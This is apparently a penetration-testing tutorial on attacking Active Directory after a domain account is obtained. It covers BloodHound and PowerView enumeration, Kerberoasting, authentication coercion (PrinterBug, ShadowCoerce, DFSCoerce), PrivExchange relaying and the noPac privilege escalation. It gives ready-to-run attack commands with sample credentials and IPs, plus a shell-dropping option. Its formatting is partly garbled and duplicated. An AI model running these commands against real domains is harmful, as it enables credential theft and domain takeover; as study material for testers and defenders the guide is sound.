
Domain Account
After getting access to a domain account, there are a variety of things that can be done including but not
limited to: domain enumeration, Kerberoasting, coercion, etc.
Enumeration
There are many options for enumerating the domain once you have an account:
- BloodHound
- PowerView
- SharpView
- ..
BloodHound
BloodHound is a go-to tool when it comes to enumeration in the domain realm.

It uses graph theory to reveal relationships between objects in the domain realms and find complex attack paths that may otherwise be impossible or hard to find. It’s a good option for both the attackers, to abuse those paths, and for the defenders, to eliminate them.
BloodHound analyzes data and then shows a graph based on that data. To get the needed data we need data collection tools like SharpHound and/or AzureHound.
Usage guide
We’ll leave the installation to you: https://bloodhound.readthedocs.io/en/latest/
In summary you need Java, Neo4j and finally the BloodHound tool itself. But do note that you have to install Neo4j version 4 because the newer version, 5, has some performance issues.
For this scenario we’ll be using SharpHound collector and you can get it from https://github.com/BloodHoundAD/SharpHound/releases/tag/v2.3.2

By just running it with no parameters, we still can get a lot info:
SharpHound.exe

For the cheatsheet you can refer to the image below:
We’ll just go with no parameters and use the data it collected:

Then we simply need to upload it to where BloodHound is installed and drag the zip file into BloodHound GUI and wait for it to upload.

You’ll probably get a lot more data since the lab this is tested on is installed recently. You can perform queries that are implemented right into the BloodHound itself or write other queries yourself.
PowerView
PowerView is part of the PowerSploit repository and is used for enumeration once inside the domain realm.
It includes many functions that are implemented using Win32 API and Powershell AD hooks.
You can get PowerView from this link.

Running it in the target system is as easy as uploading it there and importing it in Powershell:
Import-Module .\PowerView.ps1
There are many commands you can try out which are documented in the PowerSploit website.
We’ll be using some of the common ones here.
- Get-Domain: returns the domain object for the current (or specified) domain

- Get-DomainUser: return all users or specific user objects in AD
You can chain the results with select to only select the fields you want to see.
- Get-DomainComputer: returns all computers or specific computer objects in AD


- Get-DomainGroup: return all groups or specific group objects in AD
- Get-DomainGPO: returns all GPOs or specific GPO objects in AD


- Get-NetShare: returns open shares on the local (or a remote) machine
Kerberoasting

When you have credentials, it means you authenticate against Kerberos where you provide your NTHash in AS_REQ packet and receive a TGT(Ticket Granting Ticket) through AS_REP packet. Then you can use that TGT to send a TGS_REQ to get a ST(Service Ticket) to access a specific service via TGS_REP packet.
This is where it gets interesting, that ST you got from the server is encrypted with the service account’s NTHash, meaning when you get hold of a ST, you can crack it and get back the service account’s password!
That’s what Kerberoasting is all about.
With credentials
Once you have a username and password you can request STs for services that have their SPN(Service Principal Name) set:
GetUserSPNs.py -request -dc-ip <ip> <domain>/<user>:<password>
Once you have the hash, you can crack it using hashcat.
With username
You can also request a ST using AS_REQ packet instead of TGS_REQ when you have a ASREPRoastable user and service SPNs to target.
GetUserSPNs.py -no-preauth “bobby” -usersfile “services.txt” -dc-host “DC_IP_or_HOST” “DOMAIN.LOCAL”/
Targeted
If a user has the rights to add a SPN to another user, It’s possible to make the other user vulnerable to Keberoasting!
Coercion
Coercion is about forcing/redirecting authentications. And there are many ways to do it and Microsoft doesn’t really see it as a vulnerability because it’s pretty common in the domain realm to relay authentication.

PrinterBug(MS-PRPN)
PrinterBug triggers a RPC call to make the victim’s Spooler service authenticate to a target of the attacker’s choosing. And it has no fix!
First you should check to see whether Spooler service is available or not using Impacket’s rpcdump.py:
Then you can easily use printerbug.py to coerce authentication to a target of your choosing:


ShadowCoerce(MS-FSRVP)
MS-FSRVP is used to create shadow copies of remote hosts. The requirement for this coercion method is that the File Server VSS Agent Service must be installed on the target system. Note that this is patched in update kb5015527:
shadowcoerce.py -d “domain” -u “user” -p “password” LISTENER TARGET
DFSCoerce(MS-DFSNM)
MS-DFSNM provides a RPC interface for administering DFS:
dfscoerce.py -d “domain” -u “user” -p “password” LISTENER TARGET
SMB share
If you have access to a SMB share, you can put a variety of files in there to coerce authentication your way! You can put .url,.scf,..
Vulnerabilities
PrivExchange Vulnerability
The PrivExchange attack involves leveraging vulnerabilities in Microsoft Exchange servers to escalate privileges and ultimately gain domain administrator access. Below are the steps involved in conducting a PrivExchange attack:
- Installation of Requirements:
- Ensure impacket is installed. You can install it from pip with
pip install impacket, but using the latest version from GitHub is recommended.
- Ensure impacket is installed. You can install it from pip with
- Execute privexchange.py:
- Use the
privexchange.pytool to log in to Exchange Web Services and subscribe to push notifications. This action prompts Exchange to connect back to the attacker and authenticate as the system.
- Use the
- Execute httpattack.py (Optional):
- The
httpattack.pymodule can be used withntlmrelayx.pyto perform the attack without credentials. - Modify the attacker URL in
httpattack.pyto point to the attacker’s server wherentlmrelayxwill run. - Clone the impacket repository from GitHub (
git clone https://github.com/SecureAuthCorp/impacket) and copy thehttpattack.pyfile into the/impacket/impacket/examples/ntlmrelayx/attacks/directory. - Install the modified version of impacket with
pip install . --upgradeorpip install -e ..
- The
       _______ Pwning the Domain _______
       /                |                  \
 PrivExchange       Domain Controller    Gain Domain
    Attack          Compromise         Administrator
      |                 |                      |
  Exploit           Exploits             Credential
      |                / | \               Harvesting
 Vulnerabilities    /  |  \                Techniques
       |            /   |   \
Microsoft Exchange Enumeration | Persistence
Server Vulnerability            |
                               |
                         Social Engineering
SamAccountName/NoPac
SamAccountName/NoPac Attack
The SamAccountName/NoPac attack exploits vulnerabilities CVE-2021-42278 and CVE-2021-42287 to impersonate a Domain Admin from a standard domain user. Below are the key steps and commands involved in executing this attack:
- Installation of Requirements:
- Ensure the necessary tools and libraries are installed, including Impacket. You can install Impacket from pip with
pip install impacket, or use the latest version from GitHub.
- Ensure the necessary tools and libraries are installed, including Impacket. You can install Impacket from pip with
- Execute noPac.py:
- Use the
noPac.pyscript to perform the attack, providing the domain/username and password as parameters. - Example:
- Use the
python noPac.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203
Auto Get Shell:
- Optionally, use the
--shellparameter to automatically drop a shell via smbexec after successful exploitation. - Example:
